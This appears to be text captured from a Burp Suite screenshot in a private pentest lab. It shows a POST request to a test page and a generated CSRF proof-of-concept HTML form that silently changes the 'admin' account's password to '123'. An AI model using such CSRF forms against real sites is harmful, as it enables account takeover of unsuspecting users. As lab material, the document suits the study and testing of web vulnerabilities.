 Request to: http://192.168.88.141
?
Options
Raw Params Headers Hex
POST /pentest/test/4/update_user.php HTTP/1.1
Host: 192.168.88.141
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Referer: http://192.168.88.141/pentest/test/4/change.php?name=tom
Connection: close
Content-Type: application/x-www-form-urlencoded
? < + > 0 matches
CSRF HTML:
<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="http://192.168.88.141/pentest/test/4/update_user.php" method="POST">
      <input type="hidden" name="username" value="admin" />
      <input type="hidden" name="password2" value="123" />
      <input type="hidden" name="password3" value="123" />
      <input type="submit" value="Submit request" />
    </form>
  </body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close